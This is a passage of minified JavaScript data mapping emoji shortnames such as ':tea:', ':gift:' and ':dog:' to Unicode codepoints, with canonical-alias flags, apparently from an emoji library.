"],fname:"1f373",uc:"1f373",isCanonical:!0},":fork_and_knife:":{unicode:["1f374"],fname:"1f374",uc:"1f374",isCanonical:!0},":tea:":{unicode:["1f375"],fname:"1f375",uc:"1f375",isCanonical:!0},":sake:":{unicode:["1f376"],fname:"1f376",uc:"1f376",isCanonical:!0},":wine_glass:":{unicode:["1f377"],fname:"1f377",uc:"1f377",isCanonical:!0},":cocktail:":{unicode:["1f378"],fname:"1f378",uc:"1f378",isCanonical:!0},":tropical_drink:":{unicode:["1f379"],fname:"1f379",uc:"1f379",isCanonical:!0},":beer:":{unicode:["1f37a"],fname:"1f37a",uc:"1f37a",isCanonical:!0},":beers:":{unicode:["1f37b"],fname:"1f37b",uc:"1f37b",isCanonical:!0},":ribbon:":{unicode:["1f380"],fname:"1f380",uc:"1f380",isCanonical:!0},":gift:":{unicode:["1f381"],fname:"1f381",uc:"1f381",isCanonical:!0},":birthday:":{unicode:["1f382"],fname:"1f382",uc:"1f382",isCanonical:!0},":jack_o_lantern:":{unicode:["1f383"],fname:"1f383",uc:"1f383",isCanonical:!0},":left_facing_fist:":{unicode:["1f91b"],fname:"1f91b",uc:"1f91b",isCanonical:!0},":left_fist:":{unicode:["1f91b"],fname:"1f91b",uc:"1f91b",isCanonical:!1},":right_facing_fist:":{unicode:["1f91c"],fname:"1f91c",uc:"1f91c",isCanonical:!0},":right_fist:":{unicode:["1f91c"],fname:"1f91c",uc:"1f91c",isCanonical:!1},":christmas_tree:":{unicode:["1f384"],fname:"1f384",uc:"1f384",isCanonical:!0},":santa:":{unicode:["1f385"],fname:"1f385",uc:"1f385",isCanonical:!0},":fireworks:":{unicode:["1f386"],fname:"1f386",uc:"1f386",isCanonical:!0},":raised_back_of_hand:":{unicode:["1f91a"],fname:"1f91a",uc:"1f91a",isCanonical:!0},":back_of_hand:":{unicode:["1f91a"],fname:"1f91a",uc:"1f91a",isCanonical:!1},":sparkler:":{unicode:["1f387"],fname:"1f387",uc:"1f387",isCanonical:!0},":balloon:":{unicode:["1f388"],fname:"1f388",uc:"1f388",isCanonical:!0},":tada:":{unicode:["1f389"],fname:"1f389",uc:"1f389",isCanonical:!0},":confetti_ball:":{unicode:["1f38a"],fname:"1f38a",uc:"1f38a",isCanonical:!0},":tanabata_tree:":{unicode:["1f38b"],fname:"1f38b",uc:"1f38b",isCanonical:!0},":crossed_flags:":{unicode:["1f38c"],fname:"1f38c",uc:"1f38c",isCanonical:!0},":call_me:":{unicode:["1f919"],fname:"1f919",uc:"1f919",isCanonical:!0},":call_me_hand:":{unicode:["1f919"],fname:"1f919",uc:"1f919",isCanonical:!1},":bamboo:":{unicode:["1f38d"],fname:"1f38d",uc:"1f38d",isCanonical:!0},":man_dancing:":{unicode:["1f57a"],fname:"1f57a",uc:"1f57a",isCanonical:!0},":male_dancer:":{unicode:["1f57a"],fname:"1f57a",uc:"1f57a",isCanonical:!1},":dolls:":{unicode:["1f38e"],fname:"1f38e",uc:"1f38e",isCanonical:!0},":selfie:":{unicode:["1f933"],fname:"1f933",uc:"1f933",isCanonical:!0},":flags:":{unicode:["1f38f"],fname:"1f38f",uc:"1f38f",isCanonical:!0},":pregnant_woman:":{unicode:["1f930"],fname:"1f930",uc:"1f930",isCanonical:!0},":expecting_woman:":{unicode:["1f930"],fname:"1f930",uc:"1f930",isCanonical:!1},":wind_chime:":{unicode:["1f390"],fname:"1f390",uc:"1f390",isCanonical:!0},":face_palm:":{unicode:["1f926"],fname:"1f926",uc:"1f926",isCanonical:!0},":facepalm:":{unicode:["1f926"],fname:"1f926",uc:"1f926",isCanonical:!1},":shrug:":{unicode:["1f937"],fname:"1f937",uc:"1f937",isCanonical:!0},":rice_scene:":{unicode:["1f391"],fname:"1f391",uc:"1f391",isCanonical:!0},":school_satchel:":{unicode:["1f392"],fname:"1f392",uc:"1f392",isCanonical:!0},":mortar_board:":{unicode:["1f393"],fname:"1f393",uc:"1f393",isCanonical:!0},":carousel_horse:":{unicode:["1f3a0"],fname:"1f3a0",uc:"1f3a0",isCanonical:!0},":ferris_wheel:":{unicode:["1f3a1"],fname:"1f3a1",uc:"1f3a1",isCanonical:!0},":roller_coaster:":{unicode:["1f3a2"],fname:"1f3a2",uc:"1f3a2",isCanonical:!0},":fishing_pole_and_fish:":{unicode:["1f3a3"],fname:"1f3a3",uc:"1f3a3",isCanonical:!0},":microphone:":{unicode:["1f3a4"],fname:"1f3a4",uc:"1f3a4",isCanonical:!0},":movie_camera:":{unicode:["1f3a5"],fname:"1f3a5",uc:"1f3a5",isCanonical:!0},":cinema:":{unicode:["1f3a6"],fname:"1f3a6",uc:"1f3a6",isCanonical:!0},":headphones:":{unicode:["1f3a7"],fname:"1f3a7",uc:"1f3a7",isCanonical:!0},":mrs_claus:":{unicode:["1f936"],fname:"1f936",uc:"1f936",isCanonical:!0},":mother_christmas:":{unicode:["1f936"],fname:"1f936",uc:"1f936",isCanonical:!1},":art:":{unicode:["1f3a8"],fname:"1f3a8",uc:"1f3a8",isCanonical:!0},":man_in_tuxedo:":{unicode:["1f935"],fname:"1f935",uc:"1f935",isCanonical:!0},":tophat:":{unicode:["1f3a9"],fname:"1f3a9",uc:"1f3a9",isCanonical:!0},":circus_tent:":{unicode:["1f3aa"],fname:"1f3aa",uc:"1f3aa",isCanonical:!0},":prince:":{unicode:["1f934"],fname:"1f934",uc:"1f934",isCanonical:!0},":ticket:":{unicode:["1f3ab"],fname:"1f3ab",uc:"1f3ab",isCanonical:!0},":clapper:":{unicode:["1f3ac"],fname:"1f3ac",uc:"1f3ac",isCanonical:!0},":performing_arts:":{unicode:["1f3ad"],fname:"1f3ad",uc:"1f3ad",isCanonical:!0},":sneezing_face:":{unicode:["1f927"],fname:"1f927",uc:"1f927",isCanonical:!0},":sneeze:":{unicode:["1f927"],fname:"1f927",uc:"1f927",isCanonical:!1},":video_game:":{unicode:["1f3ae"],fname:"1f3ae",uc:"1f3ae",isCanonical:!0},":dart:":{unicode:["1f3af"],fname:"1f3af",uc:"1f3af",isCanonical:!0},":slot_machine:":{unicode:["1f3b0"],fname:"1f3b0",uc:"1f3b0",isCanonical:!0},":8ball:":{unicode:["1f3b1"],fname:"1f3b1",uc:"1f3b1",isCanonical:!0},":game_die:":{unicode:["1f3b2"],fname:"1f3b2",uc:"1f3b2",isCanonical:!0},":bowling:":{unicode:["1f3b3"],fname:"1f3b3",uc:"1f3b3",isCanonical:!0},":flower_playing_cards:":{unicode:["1f3b4"],fname:"1f3b4",uc:"1f3b4",isCanonical:!0},":lying_face:":{unicode:["1f925"],fname:"1f925",uc:"1f925",isCanonical:!0},":liar:":{unicode:["1f925"],fname:"1f925",uc:"1f925",isCanonical:!1},":musical_note:":{unicode:["1f3b5"],fname:"1f3b5",uc:"1f3b5",isCanonical:!0},":notes:":{unicode:["1f3b6"],fname:"1f3b6",uc:"1f3b6",isCanonical:!0},":saxophone:":{unicode:["1f3b7"],fname:"1f3b7",uc:"1f3b7",isCanonical:!0},":drooling_face:":{unicode:["1f924"],fname:"1f924",uc:"1f924",isCanonical:!0},":drool:":{unicode:["1f924"],fname:"1f924",uc:"1f924",isCanonical:!1},":guitar:":{unicode:["1f3b8"],fname:"1f3b8",uc:"1f3b8",isCanonical:!0},":musical_keyboard:":{unicode:["1f3b9"],fname:"1f3b9",uc:"1f3b9",isCanonical:!0},":trumpet:":{unicode:["1f3ba"],fname:"1f3ba",uc:"1f3ba",isCanonical:!0},":rofl:":{unicode:["1f923"],fname:"1f923",uc:"1f923",isCanonical:!0},":rolling_on_the_floor_laughing:":{unicode:["1f923"],fname:"1f923",uc:"1f923",isCanonical:!1},":violin:":{unicode:["1f3bb"],fname:"1f3bb",uc:"1f3bb",isCanonical:!0},":musical_score:":{unicode:["1f3bc"],fname:"1f3bc",uc:"1f3bc",isCanonical:!0},":running_shirt_with_sash:":{unicode:["1f3bd"],fname:"1f3bd",uc:"1f3bd",isCanonical:!0},":nauseated_face:":{unicode:["1f922"],fname:"1f922",uc:"1f922",isCanonical:!0},":sick:":{unicode:["1f922"],fname:"1f922",uc:"1f922",isCanonical:!1},":tennis:":{unicode:["1f3be"],fname:"1f3be",uc:"1f3be",isCanonical:!0},":ski:":{unicode:["1f3bf"],fname:"1f3bf",uc:"1f3bf",isCanonical:!0},":basketball:":{unicode:["1f3c0"],fname:"1f3c0",uc:"1f3c0",isCanonical:!0},":checkered_flag:":{unicode:["1f3c1"],fname:"1f3c1",uc:"1f3c1",isCanonical:!0},":clown:":{unicode:["1f921"],fname:"1f921",uc:"1f921",isCanonical:!0},":clown_face:":{unicode:["1f921"],fname:"1f921",uc:"1f921",isCanonical:!1},":snowboarder:":{unicode:["1f3c2"],fname:"1f3c2",uc:"1f3c2",isCanonical:!0},":runner:":{unicode:["1f3c3"],fname:"1f3c3",uc:"1f3c3",isCanonical:!0},":surfer:":{unicode:["1f3c4"],fname:"1f3c4",uc:"1f3c4",isCanonical:!0},":trophy:":{unicode:["1f3c6"],fname:"1f3c6",uc:"1f3c6",isCanonical:!0},":football:":{unicode:["1f3c8"],fname:"1f3c8",uc:"1f3c8",isCanonical:!0},":swimmer:":{unicode:["1f3ca"],fname:"1f3ca",uc:"1f3ca",isCanonical:!0},":house:":{unicode:["1f3e0"],fname:"1f3e0",uc:"1f3e0",isCanonical:!0},":house_with_garden:":{unicode:["1f3e1"],fname:"1f3e1",uc:"1f3e1",isCanonical:!0},":office:":{unicode:["1f3e2"],fname:"1f3e2",uc:"1f3e2",isCanonical:!0},":post_office:":{unicode:["1f3e3"],fname:"1f3e3",uc:"1f3e3",isCanonical:!0},":hospital:":{unicode:["1f3e5"],fname:"1f3e5",uc:"1f3e5",isCanonical:!0},":bank:":{unicode:["1f3e6"],fname:"1f3e6",uc:"1f3e6",isCanonical:!0},":atm:":{unicode:["1f3e7"],fname:"1f3e7",uc:"1f3e7",isCanonical:!0},":hotel:":{unicode:["1f3e8"],fname:"1f3e8",uc:"1f3e8",isCanonical:!0},":love_hotel:":{unicode:["1f3e9"],fname:"1f3e9",uc:"1f3e9",isCanonical:!0},":convenience_store:":{unicode:["1f3ea"],fname:"1f3ea",uc:"1f3ea",isCanonical:!0},":school:":{unicode:["1f3eb"],fname:"1f3eb",uc:"1f3eb",isCanonical:!0},":department_store:":{unicode:["1f3ec"],fname:"1f3ec",uc:"1f3ec",isCanonical:!0},":cowboy:":{unicode:["1f920"],fname:"1f920",uc:"1f920",isCanonical:!0},":face_with_cowboy_hat:":{unicode:["1f920"],fname:"1f920",uc:"1f920",isCanonical:!1},":factory:":{unicode:["1f3ed"],fname:"1f3ed",uc:"1f3ed",isCanonical:!0},":izakaya_lantern:":{unicode:["1f3ee"],fname:"1f3ee",uc:"1f3ee",isCanonical:!0},":japanese_castle:":{unicode:["1f3ef"],fname:"1f3ef",uc:"1f3ef",isCanonical:!0},":european_castle:":{unicode:["1f3f0"],fname:"1f3f0",uc:"1f3f0",isCanonical:!0},":snail:":{unicode:["1f40c"],fname:"1f40c",uc:"1f40c",isCanonical:!0},":snake:":{unicode:["1f40d"],fname:"1f40d",uc:"1f40d",isCanonical:!0},":racehorse:":{unicode:["1f40e"],fname:"1f40e",uc:"1f40e",isCanonical:!0},":sheep:":{unicode:["1f411"],fname:"1f411",uc:"1f411",isCanonical:!0},":monkey:":{unicode:["1f412"],fname:"1f412",uc:"1f412",isCanonical:!0},":chicken:":{unicode:["1f414"],fname:"1f414",uc:"1f414",isCanonical:!0},":boar:":{unicode:["1f417"],fname:"1f417",uc:"1f417",isCanonical:!0},":elephant:":{unicode:["1f418"],fname:"1f418",uc:"1f418",isCanonical:!0},":octopus:":{unicode:["1f419"],fname:"1f419",uc:"1f419",isCanonical:!0},":shell:":{unicode:["1f41a"],fname:"1f41a",uc:"1f41a",isCanonical:!0},":bug:":{unicode:["1f41b"],fname:"1f41b",uc:"1f41b",isCanonical:!0},":ant:":{unicode:["1f41c"],fname:"1f41c",uc:"1f41c",isCanonical:!0},":bee:":{unicode:["1f41d"],fname:"1f41d",uc:"1f41d",isCanonical:!0},":beetle:":{unicode:["1f41e"],fname:"1f41e",uc:"1f41e",isCanonical:!0},":fish:":{unicode:["1f41f"],fname:"1f41f",uc:"1f41f",isCanonical:!0},":tropical_fish:":{unicode:["1f420"],fname:"1f420",uc:"1f420",isCanonical:!0},":blowfish:":{unicode:["1f421"],fname:"1f421",uc:"1f421",isCanonical:!0},":turtle:":{unicode:["1f422"],fname:"1f422",uc:"1f422",isCanonical:!0},":hatching_chick:":{unicode:["1f423"],fname:"1f423",uc:"1f423",isCanonical:!0},":baby_chick:":{unicode:["1f424"],fname:"1f424",uc:"1f424",isCanonical:!0},":hatched_chick:":{unicode:["1f425"],fname:"1f425",uc:"1f425",isCanonical:!0},":bird:":{unicode:["1f426"],fname:"1f426",uc:"1f426",isCanonical:!0},":penguin:":{unicode:["1f427"],fname:"1f427",uc:"1f427",isCanonical:!0},":koala:":{unicode:["1f428"],fname:"1f428",uc:"1f428",isCanonical:!0},":poodle:":{unicode:["1f429"],fname:"1f429",uc:"1f429",isCanonical:!0},":camel:":{unicode:["1f42b"],fname:"1f42b",uc:"1f42b",isCanonical:!0},":dolphin:":{unicode:["1f42c"],fname:"1f42c",uc:"1f42c",isCanonical:!0},":mouse:":{unicode:["1f42d"],fname:"1f42d",uc:"1f42d",isCanonical:!0},":cow:":{unicode:["1f42e"],fname:"1f42e",uc:"1f42e",isCanonical:!0},":tiger:":{unicode:["1f42f"],fname:"1f42f",uc:"1f42f",isCanonical:!0},":rabbit:":{unicode:["1f430"],fname:"1f430",uc:"1f430",isCanonical:!0},":cat:":{unicode:["1f431"],fname:"1f431",uc:"1f431",isCanonical:!0},":dragon_face:":{unicode:["1f432"],fname:"1f432",uc:"1f432",isCanonical:!0},":whale:":{unicode:["1f433"],fname:"1f433",uc:"1f433",isCanonical:!0},":horse:":{unicode:["1f434"],fname:"1f434",uc:"1f434",isCanonical:!0},":monkey_face:":{unicode:["1f435"],fname:"1f435",uc:"1f435",isCanonical:!0},":dog:":{unicode:["1f436"],fname:"1f436",uc:"1f436",isCanonical:!0},":pig:":{unicode:["1f437"],fname:"1f437",uc:"1f437",isCanonical:!0},":frog:":{unicode:["1f438"],fname:"1f438",uc:"1f438",isCanonical:!0},":hamster:":{unicode:["1f439"],fname:"1f439",uc:"1f439",isCanonical:!0},":wolf:":{unicode:["1f43a"],fname:"1f43a",uc:"1f43a",isCanonical:!0},":bear:":{unicode:["1f43b"],fname:"1f43b",uc:"1f43b",isCanonical:!0},":panda_face:":{unicode:["1f43c"],fname:"1f43c",uc:"1f43c",isCanonical:!0},":pig_nose:":{unicode:["1f43d"],fname:"1f43d",uc:"1f43d",isCanonical:!0},":feet:":{unicode:["1f43e"],fname:"1f43e",uc:"1f43e",isCanonical:!0},":paw_prints:":{unicode:["1f43e"],fname:"1f43e",uc:"1f43e",isCanonical:!1},":eyes:":{unicode:["1f440"],fname:"1f440",uc:"1f440",isCanonical:!0},":ear:":{unicode:["1f442"],fname:"1f442",uc:"1f442",isCanonical:!0},":nose:":{unicode:["1f443"],fname:"1f443",uc:"1f443",isCanonical:!0},":lips:":{unicode:["1f444"],fname:"1f444",uc:"1f444",isCanonical:!0},":tongue:":{unicode:["1f445"],fname:"1f445",uc:"1f445",isCanonical:!0},":point_up_2:":{unicode:["1f446"],fname:"1f446",uc:"1f446",isCanonical:!0},":point_down:":{unicode:["1f447"],fname:"1f447",uc:"1f447",isCanonical:!0},":point_left:":{unicode:["1f448"],fname:"1f448",uc:"1f448",isCanonical:!0},":point_right:":{unicode:["1f449"],fname:"1f449",uc:"1f449",isCanonical:!0},":punch:":{unicode:["1f44a"],fname:"1f44a",uc:"1f44a",isCanonical:!0},":wave:":{unicode:["1f44b"],fname:"1f44b",uc:"1f44b",isCanonical:!0},":ok_hand:":{unicode:["1f44c"],fname:"1f44c",uc:"1f44c",isCanonical:!0},":thumbsup:":{unicode:["1f44d"],fname:"1f44d",uc:"1f44d",isCanonical:!0},":+1:":{unicode:["1f44d"],fname:"1f44d",uc:"1f44d",isCanonical:!1},":thumbup:":{unicode:["1f44d"],fname:"1f44d",uc:"1f44d",isCanonical:!1},":thumbsdown:":{unicode:["1f44e"],fname:"1f44e",uc:"1f44e",isCanonical:!0},":-1:":{unicode:["1f44e"],fname:"1f44e",uc:"1f44e",isCanonical:!1},":thumbdown:":{unicode:["1f44e"],fname:"1f44e",uc:"1f44e",isCanonical:!1},":clap:":{unicode:["1f44f"],fname:"1f44f",uc:"1f44f",isCanonical:!0},":open_hands:":{
unicode:["1f450"],fname:"1f450",uc:"1f450",isCanonical:!0},":crown:":{unicode:["1f451"],fname:"1f451",uc:"1f451",isCanonical:!0},":womans_hat:":{unicode:["1f452"],fname:"1f452",uc:"1f452",isCanonical:!0},":eyeglasses:":{unicode:["1f453"],fname:"1f453",uc:"1f453",isCanonical:!0},":necktie:":{unicode:["1f454"],fname:"1f454",uc:"1f454",isCanonical:!0},":shirt:":{unicode:["1f455"],fname:"1f455",uc:"1f455",isCanonical:!0},":jeans:":{unicode:["1f456"],fname:"1f456",uc:"1f456",isCanonical:!0},":dress:":{unicode:["1f457"],fname:"1f457",uc:"1f457",isCanonical:!0},":kimono:":{unicode:["1f458"],fname:"1f458",uc:"1f458",isCanonical:!0},":bikini:":{unicode:["1f459"],fname:"1f459",uc:"1f459",isCanonical:!0},":womans_clothes:":{unicode:["1f45a"],fname:"1f45a",uc:"1f45a",isCanonical:!0},":purse:":{unicode:["1f45b"],fname:"1f45b",uc:"1f45b",isCanonical:!0},":handbag:":{unicode:["1f45c"],fname:"1f45c",uc:"1f45c",isCanonical:!0},":pouch:":{unicode:["1f45d"],fname:"1f45d",uc:"1f45d",isCanonical:!0},":mans_shoe:":{unicode:["1f45e"],fname:"1f45e",uc:"1f45e",isCanonical:!0},":athletic_shoe:":{unicode:["1f45f"],fname:"1f45f",uc:"1f45f",isCanonical:!0},":high_heel:":{unicode:["1f460"],fname:"1f460",uc:"1f460",isCanonical:!0},":sandal:":{unicode:["1f461"],fname:"1f461",uc:"1f461",isCanonical:!0},":boot:":{unicode:["1f462"],fname:"1f462",uc:"1f462",isCanonical:!0},":footprints:":{unicode:["1f463"],fname:"1f463",uc:"1f463",isCanonical:!0},":bust_in_silhouette:":{unicode:["1f464"],fname:"1f464",uc:"1f464",isCanonical:!0},":boy:":{unicode:["1f466"],fname:"1f466",uc:"1f466",isCanonical:!0},":girl:":{unicode:["1f467"],fname:"1f467",uc:"1f467",isCanonical:!0},":man:":{unicode:["1f468"],fname:"1f468",uc:"1f468",isCanonical:!0},":woman:":{unicode:["1f469"],fname:"1f469",uc:"1f469",isCanonical:!0},":family:":{unicode:["1f46a"],fname:"1f46a",uc:"1f46a",isCanonical:!0},":couple:":{unicode:["1f46b"],fname:"1f46b",uc:"1f46b",isCanonical:!0},":cop:":{unicode:["1f46e"],fname:"1f46e",uc:"1f46e",isCanonical:!0},":dancers:":{unicode:["1f46f"],fname:"1f46f",uc:"1f46f",isCanonical:!0},":bride_with_veil:":{unicode:["1f470"],fname:"1f470",uc:"1f470",isCanonical:!0},":person_with_blond_hair:":{unicode:["1f471"],fname:"1f471",uc:"1f471",isCanonical:!0},":man_with_gua_pi_mao:":{unicode:["1f472"],fname:"1f472",uc:"1f472",isCanonical:!0},":man_with_turban:":{unicode:["1f473"],fname:"1f473",uc:"1f473",isCanonical:!0},":older_man:":{unicode:["1f474"],fname:"1f474",uc:"1f474",isCanonical:!0},":older_woman:":{unicode:["1f475"],fname:"1f475",uc:"1f475",isCanonical:!0},":grandma:":{unicode:["1f475"],fname:"1f475",uc:"1f475",isCanonical:!1},":baby:":{unicode:["1f476"],fname:"1f476",uc:"1f476",isCanonical:!0},":construction_worker:":{unicode:["1f477"],fname:"1f477",uc:"1f477",isCanonical:!0},":princess:":{unicode:["1f478"],fname:"1f478",uc:"1f478",isCanonical:!0},":japanese_ogre:":{unicode:["1f479"],fname:"1f479",uc:"1f479",isCanonical:!0},":japanese_goblin:":{unicode:["1f47a"],fname:"1f47a",uc:"1f47a",isCanonical:!0},":ghost:":{unicode:["1f47b"],fname:"1f47b",uc:"1f47b",isCanonical:!0},":angel:":{unicode:["1f47c"],fname:"1f47c",uc:"1f47c",isCanonical:!0},":alien:":{unicode:["1f47d"],fname:"1f47d",uc:"1f47d",isCanonical:!0},":space_invader:":{unicode:["1f47e"],fname:"1f47e",uc:"1f47e",isCanonical:!0},":imp:":{unicode:["1f47f"],fname:"1f47f",uc:"1f47f",isCanonical:!0},":skull:":{unicode:["1f480"],fname:"1f480",uc:"1f480",isCanonical:!0},":skeleton:":{unicode:["1f480"],fname:"1f480",uc:"1f480",isCanonical:!1},":card_index:":{unicode:["1f4c7"],fname:"1f4c7",uc:"1f4c7",isCanonical:!0},":information_desk_person:":{unicode:["1f481"],fname:"1f481",uc:"1f481",isCanonical:!0},":guardsman:":{unicode:["1f482"],fname:"1f482",uc:"1f482",isCanonical:!0},":dancer:":{unicode:["1f483"],fname:"1f483",uc:"1f483",isCanonical:!0},":lipstick:":{unicode:["1f484"],fname:"1f484",uc:"1f484",isCanonical:!0},":nail_care:":{unicode:["1f485"],fname:"1f485",uc:"1f485",isCanonical:!0},":ledger:":{unicode:["1f4d2"],fname:"1f4d2",uc:"1f4d2",isCanonical:!0},":massage:":{unicode:["1f486"],fname:"1f486",uc:"1f486",isCanonical:!0},":notebook:":{unicode:["1f4d3"],fname:"1f4d3",uc:"1f4d3",isCanonical:!0},":haircut:":{unicode:["1f487"],fname:"1f487",uc:"1f487",isCanonical:!0},":notebook_with_decorative_cover:":{unicode:["1f4d4"],fname:"1f4d4",uc:"1f4d4",isCanonical:!0},":barber:":{unicode:["1f488"],fname:"1f488",uc:"1f488",isCanonical:!0},":closed_book:":{unicode:["1f4d5"],fname:"1f4d5",uc:"1f4d5",isCanonical:!0},":syringe:":{unicode:["1f489"],fname:"1f489",uc:"1f489",isCanonical:!0},":book:":{unicode:["1f4d6"],fname:"1f4d6",uc:"1f4d6",isCanonical:!0},":pill:":{unicode:["1f48a"],fname:"1f48a",uc:"1f48a",isCanonical:!0},":green_book:":{unicode:["1f4d7"],fname:"1f4d7",uc:"1f4d7",isCanonical:!0},":kiss:":{unicode:["1f48b"],fname:"1f48b",uc:"1f48b",isCanonical:!0},":blue_book:":{unicode:["1f4d8"],fname:"1f4d8",uc:"1f4d8",isCanonical:!0},":love_letter:":{unicode:["1f48c"],fname:"1f48c",uc:"1f48c",isCanonical:!0},":orange_book:":{unicode:["1f4d9"],fname:"1f4d9",uc:"1f4d9",isCanonical:!0},":ring:":{unicode:["1f48d"],fname:"1f48d",uc:"1f48d",isCanonical:!0},":books:":{unicode:["1f4da"],fname:"1f4da",uc:"1f4da",isCanonical:!0},":gem:":{unicode:["1f48e"],fname:"1f48e",uc:"1f48e",isCanonical:!0},":name_badge:":{unicode:["1f4db"],fname:"1f4db",uc:"1f4db",isCanonical:!0},":couplekiss:":{unicode:["1f48f"],fname:"1f48f",uc:"1f48f",isCanonical:!0},":scroll:":{unicode:["1f4dc"],fname:"1f4dc",uc:"1f4dc",isCanonical:!0},":bouquet:":{unicode:["1f490"],fname:"1f490",uc:"1f490",isCanonical:!0},":pencil:":{unicode:["1f4dd"],fname:"1f4dd",uc:"1f4dd",isCanonical:!0},":couple_with_heart:":{unicode:["1f491"],fname:"1f491",uc:"1f491",isCanonical:!0},":telephone_receiver:":{unicode:["1f4de"],fname:"1f4de",uc:"1f4de",isCanonical:!0},":wedding:":{unicode:["1f492"],fname:"1f492",uc:"1f492",isCanonical:!0},":pager:":{unicode:["1f4df"],fname:"1f4df",uc:"1f4df",isCanonical:!0},":fax:":{unicode:["1f4e0"],fname:"1f4e0",uc:"1f4e0",isCanonical:!0},":heartbeat:":{unicode:["1f493"],fname:"1f493",uc:"1f493",isCanonical:!0},":satellite:":{unicode:["1f4e1"],fname:"1f4e1",uc:"1f4e1",isCanonical:!0},":loudspeaker:":{unicode:["1f4e2"],fname:"1f4e2",uc:"1f4e2",isCanonical:!0},":broken_heart:":{unicode:["1f494"],fname:"1f494",uc:"1f494",isCanonical:!0},":mega:":{unicode:["1f4e3"],fname:"1f4e3",uc:"1f4e3",isCanonical:!0},":outbox_tray:":{unicode:["1f4e4"],fname:"1f4e4",uc:"1f4e4",isCanonical:!0},":two_hearts:":{unicode:["1f495"],fname:"1f495",uc:"1f495",isCanonical:!0},":inbox_tray:":{unicode:["1f4e5"],fname:"1f4e5",uc:"1f4e5",isCanonical:!0},":package:":{unicode:["1f4e6"],fname:"1f4e6",uc:"1f4e6",isCanonical:!0},":sparkling_heart:":{unicode:["1f496"],fname:"1f496",uc:"1f496",isCanonical:!0},":e-mail:":{unicode:["1f4e7"],fname:"1f4e7",uc:"1f4e7",isCanonical:!0},":email:":{unicode:["1f4e7"],fname:"1f4e7",uc:"1f4e7",isCanonical:!1},":incoming_envelope:":{unicode:["1f4e8"],fname:"1f4e8",uc:"1f4e8",isCanonical:!0},":heartpulse:":{unicode:["1f497"],fname:"1f497",uc:"1f497",isCanonical:!0},":envelope_with_arrow:":{unicode:["1f4e9"],fname:"1f4e9",uc:"1f4e9",isCanonical:!0},":mailbox_closed:":{unicode:["1f4ea"],fname:"1f4ea",uc:"1f4ea",isCanonical:!0},":cupid:":{unicode:["1f498"],fname:"1f498",uc:"1f498",isCanonical:!0},":mailbox:":{unicode:["1f4eb"],fname:"1f4eb",uc:"1f4eb",isCanonical:!0},":postbox:":{unicode:["1f4ee"],fname:"1f4ee",uc:"1f4ee",isCanonical:!0},":blue_heart:":{unicode:["1f499"],fname:"1f499",uc:"1f499",isCanonical:!0},":newspaper:":{unicode:["1f4f0"],fname:"1f4f0",uc:"1f4f0",isCanonical:!0},":iphone:":{unicode:["1f4f1"],fname:"1f4f1",uc:"1f4f1",isCanonical:!0},":green_heart:":{unicode:["1f49a"],fname:"1f49a",uc:"1f49a",isCanonical:!0},":calling:":{unicode:["1f4f2"],fname:"1f4f2",uc:"1f4f2",isCanonical:!0},":vibration_mode:":{unicode:["1f4f3"],fname:"1f4f3",uc:"1f4f3",isCanonical:!0},":yellow_heart:":{unicode:["1f49b"],fname:"1f49b",uc:"1f49b",isCanonical:!0},":mobile_phone_off:":{unicode:["1f4f4"],fname:"1f4f4",uc:"1f4f4",isCanonical:!0},":signal_strength:":{unicode:["1f4f6"],fname:"1f4f6",uc:"1f4f6",isCanonical:!0},":purple_heart:":{unicode:["1f49c"],fname:"1f49c",uc:"1f49c",isCanonical:!0},":camera:":{unicode:["1f4f7"],fname:"1f4f7",uc:"1f4f7",isCanonical:!0},":video_camera:":{unicode:["1f4f9"],fname:"1f4f9",uc:"1f4f9",isCanonical:!0},":gift_heart:":{unicode:["1f49d"],fname:"1f49d",uc:"1f49d",isCanonical:!0},":tv:":{unicode:["1f4fa"],fname:"1f4fa",uc:"1f4fa",isCanonical:!0},":radio:":{unicode:["1f4fb"],fname:"1f4fb",uc:"1f4fb",isCanonical:!0},":revolving_hearts:":{unicode:["1f49e"],fname:"1f49e",uc:"1f49e",isCanonical:!0},":vhs:":{unicode:["1f4fc"],fname:"1f4fc",uc:"1f4fc",isCanonical:!0},":arrows_clockwise:":{unicode:["1f503"],fname:"1f503",uc:"1f503",isCanonical:!0},":heart_decoration:":{unicode:["1f49f"],fname:"1f49f",uc:"1f49f",isCanonical:!0},":loud_sound:":{unicode:["1f50a"],fname:"1f50a",uc:"1f50a",isCanonical:!0},":battery:":{unicode:["1f50b"],fname:"1f50b",uc:"1f50b",isCanonical:!0},":diamond_shape_with_a_dot_inside:":{unicode:["1f4a0"],fname:"1f4a0",uc:"1f4a0",isCanonical:!0},":electric_plug:":{unicode:["1f50c"],fname:"1f50c",uc:"1f50c",isCanonical:!0},":mag:":{unicode:["1f50d"],fname:"1f50d",uc:"1f50d",isCanonical:!0},":bulb:":{unicode:["1f4a1"],fname:"1f4a1",uc:"1f4a1",isCanonical:!0},":mag_right:":{unicode:["1f50e"],fname:"1f50e",uc:"1f50e",isCanonical:!0},":lock_with_ink_pen:":{unicode:["1f50f"],fname:"1f50f",uc:"1f50f",isCanonical:!0},":anger:":{unicode:["1f4a2"],fname:"1f4a2",uc:"1f4a2",isCanonical:!0},":closed_lock_with_key:":{unicode:["1f510"],fname:"1f510",uc:"1f510",isCanonical:!0},":key:":{unicode:["1f511"],fname:"1f511",uc:"1f511",isCanonical:!0},":bomb:":{unicode:["1f4a3"],fname:"1f4a3",uc:"1f4a3",isCanonical:!0},":lock:":{unicode:["1f512"],fname:"1f512",uc:"1f512",isCanonical:!0},":unlock:":{unicode:["1f513"],fname:"1f513",uc:"1f513",isCanonical:!0},":zzz:":{unicode:["1f4a4"],fname:"1f4a4",uc:"1f4a4",isCanonical:!0},":bell:":{unicode:["1f514"],fname:"1f514",uc:"1f514",isCanonical:!0},":bookmark:":{unicode:["1f516"],fname:"1f516",uc:"1f516",isCanonical:!0},":boom:":{unicode:["1f4a5"],fname:"1f4a5",uc:"1f4a5",isCanonical:!0},":link:":{unicode:["1f517"],fname:"1f517",uc:"1f517",isCanonical:!0},":radio_button:":{unicode:["1f518"],fname:"1f518",uc:"1f518",isCanonical:!0},":sweat_drops:":{unicode:["1f4a6"],fname:"1f4a6",uc:"1f4a6",isCanonical:!0},":back:":{unicode:["1f519"],fname:"1f519",uc:"1f519",isCanonical:!0},":end:":{unicode:["1f51a"],fname:"1f51a",uc:"1f51a",isCanonical:!0},":droplet:":{unicode:["1f4a7"],fname:"1f4a7",uc:"1f4a7",isCanonical:!0},":on:":{unicode:["1f51b"],fname:"1f51b",uc:"1f51b",isCanonical:!0},":soon:":{unicode:["1f51c"],fname:"1f51c",uc:"1f51c",isCanoni